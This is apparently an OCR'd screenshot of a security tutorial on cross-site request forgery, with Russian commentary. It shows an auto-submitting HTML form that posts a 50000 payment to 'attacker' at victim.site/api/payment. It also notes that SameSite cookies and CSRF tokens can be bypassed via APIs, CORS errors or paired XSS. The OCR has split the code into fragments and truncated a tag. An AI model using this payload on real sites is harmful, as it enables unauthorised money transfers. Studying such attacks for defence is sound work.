
<
form
action
=
"
https://victim.site/api/payment
"
meth
<
input
type
=
"
hidden
"
name
=
"
sum
"
value
=
"
50000
"
>
<
input
type
=
"
hidden
"
name
=
"
to
"
value
=
"
attacker
"
</
form
>
<
script
>
document.forms[0].submit()
</
script
>
В современном приложении SameSite-карточки для
cookie и токены CSRF действительно затрудняют
такую атаку, однако в сложных кейсах (например,
токены вне cookie, Origin/Referer не проверяются,
CORS реализован с ошибками) CSRF возможен
через другие каналы - REST API, GraphQL, заголовки
авторизации. В паре с XSS возможно
автоматизированное извлечение токенов защиты и
подписание вредоносных запросов изнутри
системы.